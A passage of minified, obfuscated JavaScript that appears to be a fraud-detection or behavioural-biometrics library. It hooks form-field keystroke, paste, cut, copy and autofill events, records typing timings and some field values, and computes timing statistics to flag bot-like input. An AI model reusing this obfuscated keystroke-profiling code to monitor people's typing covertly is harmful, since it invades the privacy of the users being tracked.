}if(td_bg===229){td_oZ.k229++;}else{td_oZ.kn++;}td_D6(td_I3,td_Jy,td_p3);td_Ti(td_I3,td_2i.getEventTargetValueLength(td_Wf));}function td_r8(td_A5,td_h9){(td_Ap[td_A5]=(td_Ap[td_A5]||[])).push(td_h9);}function td_fd(td_ZT){var td_Lq=td_ZT.data;
if(td_ur(td_Lq)&&td_Lq.length===1){td_OV(td_Lq.toUpperCase().charCodeAt(0));}}function td_MR(td_Wu){var td_Yw=td_Wu.data;if(typeof td_Yw!==[][[]]+""&&td_Yw!==null&&td_Yw.length!==null){td_OV(td_Yw.toUpperCase().charCodeAt(td_Yw.length-1));
}}function td_OV(td_EF){td_oa=td_EF;}function td_zL(td_YV){for(var td_wX=td_vu.length-1;td_wX>=0;td_wX--){if(td_vu[td_wX][td_2i.kb.M_DATA_KEY_ELEMENT]===td_YV){return td_vu[td_wX];}}return null;}function td_Ti(td_Rv,td_rg){td_wC[td_Rv]=td_rg;
}function td_r4(){td_GN=true;td_6m(td_vU,td_k,td_fd);td_6m(td_vU,td_g,td_MR);}function td_D6(td_gA,td_BX,td_UU){for(var td_t4=td_vu.length-1;td_t4>-1;td_t4--){if((td_BX===td_us&&td_vu[td_t4][td_2i.kb.M_DATA_KEY_TYPE]!==td_KC)||(td_BX===td_Rp&&td_vu[td_t4][td_2i.kb.M_DATA_KEY_TYPE]!==td_Rp)||(td_BX===td_Gz&&td_vu[td_t4][td_2i.kb.M_DATA_KEY_TYPE]!==td_Gz)){continue;
}if(td_vu[td_t4][td_2i.kb.M_DATA_KEY_ELEMENT]===td_gA){td_vu[td_t4].push(td_UU);return;}}var td_Vc=td_BX===td_us?td_KC:td_BX;td_vu.push([td_Vc,td_gA,td_UU]);}function td_Uv(td_Gl){if(!td_mU(td_Gl)){return false;
}if(td_A6){return !td_Lm.hasOwnProperty(td_Gl);}return td_Xl.hasOwnProperty(td_Gl);}function td_QA(td_y6,td_LJ,td_t2){var td_c7=(td_LJ!==null)?td_LJ:td_y6;if(typeof td_ud[td_c7]===[][[]]+""){td_ud[td_c7]=[];
}if(typeof td_AP[td_c7]===[][[]]+""){td_Xh.num_fields+=1;td_AP[td_c7]=td_Mh();td_AP[td_c7].type=td_t2;td_V0(td_t2,td_y6,td_LJ,null,null);}if(typeof td_OS[td_c7]===[][[]]+""){td_OS[td_c7]={};}}function td_pl(td_NK,td_B6,td_yY){if(!td_ur(td_yY)||td_yY!==td_XU){return;
}if(!td_ur(td_NK.getModifierState)){return;}if(typeof td_OS[td_B6]!==[][[]]+""&&typeof td_OS[td_B6][td_yY]!==[][[]]+""&&!td_NK.getModifierState(((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(85,8)):null))){delete td_OS[td_B6][td_yY];
delete td_pn[td_yY];}}function td_Q8(td_jm,td_Uu,td_qA,td_G5){var td_P1=td_X7();if(td_P1.length>0){td_Xh.num_neg_PR+=1;var td_JS;for(var td_rx in td_P1){if(!td_P1.hasOwnProperty(td_rx)||!td_ur(td_P1[td_rx])){continue;
}td_JS=td_2i.parseInt(td_P1[td_rx]);if(!td_ur(td_sA[td_Uu])){td_sA[td_Uu]=[];}if(td_4o(td_yG,td_JS,0)!==-1){td_sA[td_Uu].push({lk:td_P1,k:td_nq(td_qA),t:td_G5});break;}}}}function td_UH(td_Rz,td_yn,td_sv,td_ek){var td_Q5=td_Rz.ctrlKey||td_Rz.metaKey||(td_qX&&(td_qX.k===td_sh||td_qX.k===td_aP));
if(td_Q5&&td_sv===td_A0){td_AP[td_yn].copy.push(td_ek);}else{if(td_sv===td_Z5){td_AP[td_yn].tab.push(td_ek);}else{if(td_sv===td_XU){td_Xh.is_caps+=1;}else{if(td_sv===td_AR){td_Xh.num_shift+=1;}}}}}function td_uS(td_dv,td_RW,td_rG){td_qX=td_aa();
td_qX.k=td_RW;td_qX.t=td_rG;if(typeof td_dv.shiftKey!==[][[]]+""){td_qX.shiftKey=td_dv.shiftKey;}else{td_qX.shiftKey=false;}if(typeof td_dv.altKey!==[][[]]+""){td_qX.altKey=td_dv.altKey;}else{td_qX.altKey=false;
}if(typeof td_dv.ctrlKey!==[][[]]+""){td_qX.ctrlKey=td_dv.ctrlKey;}else{td_qX.ctrlKey=false;}if(typeof td_dv.metaKey!==[][[]]+""){td_qX.metaKey=td_dv.metaKey;}else{td_qX.metaKey=false;}if(td_RW===td_Z5){td_qX.tabKey=true;
}}function td_iG(td_Nm,td_qF,td_N0){var td_Aj=(!td_ur(td_OS[td_qF])||(td_ur(td_AP[td_qF])&&td_AP[td_qF].kcount===0));var td_Na=td_N0>0;return(td_Aj&&td_Na);}function td_O9(td_P5){if(td_ur(td_HZ[td_P5])){return td_HZ[td_P5].dataKeyCount;
}if(td_ur(td_AP[td_P5])&&td_AP[td_P5].kcount>0){return td_AP[td_P5].kcount-td_Xh.num_errors;}if(td_ur(td_ud[td_P5])&&td_ud[td_P5].length>0){return td_ud[td_P5].length;}return 0;}function td_ut(td_Es,td_h6){var td_As=!td_ur(td_AP[td_Es])||!td_ur(td_AP[td_Es].paste)||!td_ur(td_AP[td_Es].paste.length)||td_AP[td_Es].paste.length===0;
if(td_As){return true;}var td_D5=td_ur(td_h6)&&td_ur(td_FG);var td_gA=true;if(td_D5&&td_AP[td_Es].paste.length>0){td_gA=(td_h6-20)>td_AP[td_Es].paste[(td_AP[td_Es].paste.length-1)];}return td_gA;}function td_Ne(td_Gy){var td_oy=td_2i.getEventTargetHtmlTag(td_Gy);
return(td_oy!==((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(41,5)):null)&&td_oy!==((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(93,8)):null)&&td_oy!==((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(101,6)):null));
}function td_gN(td_t8){try{if(!td_ur(td_t8)){return;}if(td_KW(td_t8)){return;}td_Wl(td_t8);td_cD(td_t8);var td_vp=td_rV(td_t8);if(td_iB(td_t8)){td_vp[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_bD=td_vp[td_GH];if(td_Ne(td_t8)){return;}td_Ra(td_t8);}catch(td_IS){}}function td_Ra(td_ue){try{if(!td_ur(td_ue)){return;}if(td_KW(td_ue)){return;}td_Wl(td_ue);td_cD(td_ue);var td_et=td_rV(td_ue);
if(td_iB(td_ue)){td_et[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_Ly=td_et[td_GH];var td_iq=td_et[td_Lx];if(td_iq===null){td_iq=td_et[td_eT];}var td_WH=td_Xv();var td_oc=td_O9(td_iq);var td_lM=td_iG(td_ue,td_iq,td_oc);var td_lu=td_2i.getEventTargetValueLength(td_ue);
var td_U7=(td_oc>0&&td_oc<td_lu);var td_vB=td_ut(td_iq,td_WH);if(!td_zD&&td_Uv(td_et[td_GH])){td_Ti(td_f7(td_et),td_lu);}if(td_vB){td_QA(td_et[td_eT],td_et[td_Lx],td_Ly);if(td_lM){td_AP[td_iq].autofill.push(td_WH);
td_AP[td_iq].fill=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(46,10)):null);
td_GX=true;var td_lL=td_2i.getEventTargetValue(td_ue);td_V0(td_Ly,td_et[td_eT],td_et[td_Lx],td_Ot,td_lL);}else{if(td_U7&&td_WH>td_Jj){td_AP[td_iq].autoComplete.push(td_WH);td_AP[td_iq].fill=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(107,12)):null);
td_GX=true;var td_P1=td_2i.getEventTargetValue(td_ue);td_V0(td_Ly,td_et[td_eT],td_et[td_Lx],td_Nu,td_P1);}}}else{}}catch(td_xU){}}function td_tZ(td_eI){try{td_Vg=1;if(!td_ur(td_eI)){return;}if(td_KW(td_eI)){return;
}td_Wl(td_eI);td_cD(td_eI);var td_Ew=td_rV(td_eI);if(td_iB(td_eI)){td_Ew[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}if(td_Ne(td_eI)){return;}var td_bT=td_Ew[td_GH];var td_dL=td_Ew[td_Lx];if(td_dL===null){td_dL=td_Ew[td_eT];}td_QA(td_Ew[td_eT],td_Ew[td_Lx],td_bT);td_AP[td_dL].paste.push(td_Xv());td_AP[td_dL].fill=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(119,5)):null);
td_GX=true;var td_W4=td_2i.getEventTargetValue(td_eI);td_V0(td_bT,td_Ew[td_eT],td_Ew[td_Lx],td_We,td_W4);}catch(td_Uw){}}function td_Dr(td_Vj){try{if(!td_ur(td_Vj)){return;}if(td_KW(td_Vj)){return;}td_Wl(td_Vj);
td_cD(td_Vj);var td_xC=td_rV(td_Vj);if(td_iB(td_Vj)){td_xC[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_eA=td_xC[td_GH];var td_zu=td_xC[td_Lx];if(td_zu===null){td_zu=td_xC[td_eT];}td_QA(td_xC[td_eT],td_xC[td_Lx],td_eA);var td_fo=td_Xv();td_AP[td_zu].cut.push(td_fo);td_GX=true;}catch(td_pB){}}function td_hb(td_Uk){try{if(!td_ur(td_Uk)){return;
}if(td_KW(td_Uk)){return;}td_Wl(td_Uk);td_cD(td_Uk);var td_m6=td_rV(td_Uk);if(td_iB(td_Uk)){td_m6[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_MJ=td_m6[td_GH];var td_Cz=td_m6[td_Lx];if(td_Cz===null){td_Cz=td_m6[td_eT];}if(td_Ne(td_Uk)){return;}td_QA(td_m6[td_eT],td_m6[td_Lx],td_MJ);td_AP[td_Cz].access.push("m");td_xX={"\x6e\x61\x6d\x65":td_Cz,t:td_Xv()};
td_GX=true;}catch(td_hq){}}function td_S8(td_bg){try{if(!td_ur(td_bg)){return;}if(td_KW(td_bg)){return;}td_Wl(td_bg);td_cD(td_bg);var td_rU=td_rV(td_bg);if(td_iB(td_bg)){td_rU[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_Pm=td_rU[td_GH];var td_zq=td_rU[td_Lx];if(td_zq===null){td_zq=td_rU[td_eT];}if(td_Ne(td_bg)){return;}td_QA(td_rU[td_eT],td_rU[td_Lx],td_Pm);var td_G3=td_Xv();if(td_G3>td_gQ){td_G3=0;}else{if(td_G3>0&&td_iz>0){td_oO.push(Math.abs(td_G3-td_iz));
}}if(typeof td_Pg[td_zq]===[][[]]+""){td_Pg[td_zq]=[];}td_Pg[td_zq].push(Math.floor(td_G3));td_NL(td_zq,td_AP[td_zq].access);td_GX=true;}catch(td_Up){}}function td_NL(td_Zj,td_VV){var td_cM=(typeof td_Zj!==[][[]]+""&&td_Zj!==null&&td_Zj!==[][[]]+"");
var td_Ax=(td_xX!==null&&td_xX.t!==null&&(td_dH<(td_Xv()-td_xX.t)));var td_U9=(td_qX!==null&&td_qX.t!==null&&(td_dH<(td_Xv()-td_qX.t)));if(!td_cM||(!td_Ax&&!td_U9)){return;}if(td_xX!==null&&td_xX.name!==null&&td_xX.name===td_Zj){return;
}var td_b4=td_ah();switch(td_qX.k){case td_Z5:td_VV.push(td_b4+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(14,3)):null));
break;case td_VZ:td_VV.push(td_b4+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(124,5)):null));
break;case td_oM:td_VV.push(td_b4+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(129,9)):null));
break;case td_KK:td_VV.push(td_b4+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(138,7)):null));
break;case td_zb:td_VV.push(td_b4+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(145,10)):null));
break;case td_Re:td_VV.push(td_b4+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(155,9)):null));
break;default:td_VV.push(td_b4+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(164,5)):null));
}}function td_ah(){if(td_qX.shiftKey){return((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(169,5)):null);
}else{if(td_qX.altKey){return((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(174,3)):null);
}else{if(td_qX.ctrlKey){return Number(350931).toString(30);}else{if(td_qX.metaKey){return Number(607480).toString(30);}}}}return"";}function td_P6(td_sc){try{if(!td_ur(td_sc)){return;}if(td_KW(td_sc)){return;
}td_Wl(td_sc);td_cD(td_sc);var td_yK=td_rV(td_sc);if(td_iB(td_sc)){td_yK[td_GH]=((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(17,8)):null);
}var td_LC=td_yK[td_GH];var td_Y8=td_yK[td_Lx];if(td_Y8===null){td_Y8=td_yK[td_eT];}if(td_Ne(td_sc)){return;}td_U5=td_Y8;td_QA(td_yK[td_eT],td_yK[td_Lx],td_LC);var td_ms=0;if(typeof td_Pg[td_Y8]===[][[]]+""||td_Pg[td_Y8]===null){td_Pg[td_Y8]=[];
}else{if(td_Pg[td_Y8].length>0){td_ms=td_Pg[td_Y8][(td_Pg[td_Y8].length-1)];if(typeof td_ms===[][[]]+""||td_ms===null||td_ms===[][[]]+""){td_ms=0;}}}var td_k3=td_Xv();if(td_k3>td_gQ){td_k3=0;}else{if(td_k3>0){td_iz=td_k3;
}}var td_kk=Math.floor(td_k3);if(typeof td_ms===[][[]]+""||td_ms===null||td_ms===0){td_ms=td_kk;td_Eo=td_Y8;}var td_UU=Math.abs(td_kk-td_ms);if(td_Hd>td_UU&&td_AP[td_Y8].fill!==((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(46,10)):null)&&td_AP[td_Y8].fill!==((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(107,12)):null)&&!td_LZ()){if(!td_uJ.hasOwnProperty(td_Y8)){td_uJ[td_Y8]=[];
}td_uJ[td_Y8].push(td_UU);}td_Xh.total_time_taken+=td_UU;td_AP[td_Y8].time.push([td_ms,td_kk,td_UU]);td_GX=true;td_Ra(td_sc);}catch(td_tD){}}function td_c5(td_A3){try{var td_HL=null;if(td_ur(performance)&&td_ur(performance.navigation)){var td_c6=performance.navigation;
if(td_ur(td_c6.type)&&td_c6.type===1){td_HL=true;}}if(td_HL===null&&td_ur(performance)&&td_ur(performance.getEntriesByType)){var td_Dd=performance.getEntriesByType(((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(177,10)):null));
if(td_ur(td_Dd)){for(var td_eF=0;td_eF<td_Dd.length;++td_eF){if(td_ur(td_Dd[td_eF])&&td_ur(td_Dd[td_eF].type)&&td_Dd[td_eF].type===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(187,6)):null)){td_HL=true;
break;}}}}if(td_HL===null&&td_ur(td_qX)&&typeof td_qX.metaKey!==[][[]]+""&&td_ur(td_qX.t)){var td_Rb=td_X7();var td_ia=(td_qX.metaKey&&td_Rb.length>0);var td_R7=(td_hm>=(td_Xv()-td_qX.t));if(td_ia&&td_R7){td_HL=true;
}}if(td_HL!==null&&td_HL===true){td_AP.refresh=Number(890830).toString(31);}else{}}catch(td_Dy){}}this.pruneEmptyData=function(td_Ks){if(typeof td_Ks===[][[]]+""||typeof td_Ks!==((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(193,6)):null)){return;
}for(var td_Gw in td_Ks){if(!td_Ks.hasOwnProperty(td_Gw)){continue;}if(typeof td_Ks[td_Gw]===((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(193,6)):null)&&td_Ks[td_Gw]!==null){if(td_Ks[td_Gw].length===0){delete td_Ks[td_Gw];
}else{this.pruneEmptyData(td_Ks[td_Gw]);}}if(td_ur(td_Ks[td_Gw])&&typeof td_Ks[td_Gw][((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(199,6)):null)]===[][[]]+""&&td_ur(td_Ks[td_Gw][((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(205,5)):null)])&&td_Ks[td_Gw][((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(205,5)):null)]===0){delete td_Ks[td_Gw][((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(205,5)):null)];
}}};function td_R3(td_y1){if(!td_ur(td_y1)){return null;}var td_KN=[];var td_qb=0;try{for(var td_Al in td_y1){if(!td_y1.hasOwnProperty(td_Al)){continue;}var td_lL=td_y1[td_Al];if(3>td_lL.length){continue;
}var td_dE=td_lL.length;if(td_lL.length%2>0){td_dE-=1;}for(var td_eX=1;td_eX<td_dE;td_eX+=2){td_qb=td_lL[(td_eX)][1]-td_lL[(td_eX-1)][2];if(td_qb>0){td_KN.push(td_qb);}}}return td_KN;}catch(td_hM){}return null;
}function td_ne(td_Wb){if(!td_ur(td_Wb)){return null;}var td_yR=td_2i.toFixed(td_2i._mean(td_Wb),td_WI);var td_Dg=td_2i.toFixed(td_2i._std_dev(td_Wb,td_yR),td_WI);return(td_Dg<=td_lT);}function td_b7(){var td_Nf=0;
for(var td_re in td_uJ){if(td_uJ.hasOwnProperty(td_re)&&td_re.indexOf(((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(210,4)):null))===-1){var td_rD=0;
for(var td_bJ in td_uJ[td_re]){if(td_uJ[td_re].hasOwnProperty(td_bJ)){td_rD+=td_uJ[td_re][td_bJ];}}if(td_Hd>=td_rD){td_Nf+=1;}}}return(td_Nf>=(td_Xh.num_fields*0.75))?1:0;}function td_XC(td_xT,td_e0,td_a3){var td_dL=td_2i.toFixed(td_2i._mean(td_a3),td_WI);
td_xT[td_e0+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(214,4)):null)]=td_2i.toFixed(Math.min.apply(null,td_a3),td_WI);
td_xT[td_e0+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(218,4)):null)]=td_2i.toFixed(Math.max.apply(null,td_a3),td_WI);
td_xT[td_e0+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(222,4)):null)]=td_dL;
td_xT[td_e0+((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(226,4)):null)]=td_2i.toFixed(td_2i._std_dev(td_a3,td_dL),td_WI);
}function td_rw(td_iI,td_DE){if(!td_ur(td_iI)||!td_ur(td_DE)||td_DE.length<1){return;}var td_Ji=[];var td_KD=[];var td_Ez=[];var td_EW=[];var td_gl=[];var td_Vz=[];for(var td_gs in td_DE){if(!td_DE.hasOwnProperty(td_gs)){continue;
}var td_QN=td_DE[td_gs];if(td_QN.length<1){continue;}if(td_ur(td_QN.sort)){td_QN.sort(function(td_iw,td_dM){return td_iw[0]-td_dM[0];});}for(var td_uB=0;td_uB<td_QN.length;++td_uB){var td_L5=td_QN[td_uB][1]-td_QN[td_uB][0];
td_Ji.push((td_L5<0?0:td_L5));if(td_uB>=2){td_EW.push(td_QN[td_uB][0]-td_QN[(td_uB-2)][0]);td_Vz.push(td_QN[td_uB][1]-td_QN[(td_uB-2)][1]);}if(td_uB>=1){td_Ez.push(td_QN[td_uB][0]-td_QN[(td_uB-1)][0]);
td_gl.push(td_QN[td_uB][1]-td_QN[(td_uB-1)][1]);td_KD.push(td_QN[td_uB][0]-td_QN[(td_uB-1)][1]);}}}if(td_Ji.length>0){td_XC(td_iI,((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(230,5)):null),td_Ji);
}if(td_KD.length>0){td_XC(td_iI,((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(235,6)):null),td_KD);
}if(td_Ez.length>0){td_XC(td_iI,((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(241,3)):null),td_Ez);
}if(td_EW.length>0){td_XC(td_iI,((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(244,3)):null),td_EW);
}if(td_gl.length>0){td_XC(td_iI,((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(247,3)):null),td_gl);
}if(td_Vz.length>0){td_XC(td_iI,((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(250,3)):null),td_Vz);
}}this.getstats=function(){var td_ZQ=[];td_QV.length=0;var td_gW;for(var td_t0 in td_ud){if(!td_ud.hasOwnProperty(td_t0)){continue;}td_ZQ[td_t0]=[];for(var td_eG=0;td_eG<td_ud[td_t0].length;++td_eG){td_ZQ[td_t0].push(td_ud[td_t0][td_eG]);
if(td_ud[td_t0][td_eG][0]>(td_Kj-td_FG)){td_gW=td_2i.deepCopyJson(td_ud[td_t0][td_eG]);if(td_gW===null){continue;}td_gW.push(td_t0);td_QV.push(td_gW);}}if(typeof td_AP[td_t0]!==[][[]]+""){if(typeof td_AP[td_t0][((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(199,6)):null)]!==[][[]]+""){td_AP[td_t0].count=td_AP[td_t0].access.length;
if(td_Eo!==null&&td_Eo===td_t0){td_AP[td_t0].count+=1;}}td_CX.cut+=td_AP[td_t0].cut.length;td_CX.copy+=td_AP[td_t0].copy.length;td_CX.paste+=td_AP[td_t0].paste.length;td_CX.tab+=td_AP[td_t0].tab.length;
}}td_rw(td_CX,td_ud);if(typeof td_QV.sort!==[][[]]+""){td_QV.sort(function(td_jx,td_Gw){return td_jx[0]-td_Gw[0];});}td_CX.auto=td_vs;td_CX.onpaste=(td_Vg>0)?1:0;td_CX.anl=td_Xh.num_alphaNum;td_CX.snc=td_Xh.num_special_characters;
td_CX.fni=td_Xh.num_fields;td_CX.snh=td_Xh.num_shift;td_CX.enr=td_Xh.num_errors;td_CX.nnp=td_Xh.num_neg_PR;td_CX.cis=(td_Xh.is_caps>0)?1:0;td_CX.ttt=td_Xh.total_time_taken;if(td_oO.length>0){td_CX.wmf=Math.min.apply(null,td_oO);
td_CX.wmb=Math.max.apply(null,td_oO);td_CX.wab=td_2i.toFixed(td_2i._mean(td_oO),td_WI);}else{td_CX.wmf=0;td_CX.wmb=0;td_CX.wab=0;}td_CX.qiu=td_b7();td_CX.lfr=td_2i.toFixed((td_Xv()/td_Xh.total_time_taken),td_WI);
td_CX.tsi=(td_ne(td_R3(td_ZQ)))?1:0;td_AP[((typeof(td_2i.tdz_499c65415e4c4db580d936972649333f)!=="undefined"&&typeof(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f)!=="undefined")?(td_2i.tdz_499c65415e4c4db580d936972649333f.td_f(253,5)):null)]=td_FG;
